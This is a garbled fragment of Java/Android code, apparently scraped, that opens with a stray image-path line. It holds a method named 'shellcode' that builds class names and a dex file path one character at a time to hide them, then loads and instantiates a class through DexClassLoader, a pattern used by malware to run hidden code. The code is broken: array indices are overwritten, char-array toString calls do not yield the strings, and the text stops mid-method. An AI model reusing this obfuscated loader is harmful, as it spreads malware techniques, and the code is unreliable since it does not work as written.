 void shellcode(){
char[] cstr = new char[20];
cstr[0] = 'c';
cstr[1] = 'o';
cstr[2] = 'm';
cstr[3] = '.';
cstr[2] = 'a';
char[] cmethod = new char[20];
cmethod[0] = 'm';
char[] dexPath = new char[20];
dexPath[0] = '/';
dexPath[1] = 'd';
dexPath[2] = 'a';
dexPath[3] = 't';
dexPath[4] = 'a';
dexPath[5] = '/';
dexPath[4] = 't';
dexPath[5] = 'm';
dexPath[6] = 'p';
dexPath[7] = '/';
dexPath[8] = 't';
char[] dexOp = new char[20];
dexOp[0] = 'm';
String str = dexPath.toString();
String str1 = dexOp.toString();
ClassLoader classLoaderx = this.getClassLoader();
try{
DexClassLoader classLoader = new DexClassLoader(str, str1, null, classLoaderx);
Class mLoadClassBean = classLoader.loadClass(cstr.toString());
Object beanObject = mLoadClassBean.newInstance();
Class[] uClassArray = new Class[0];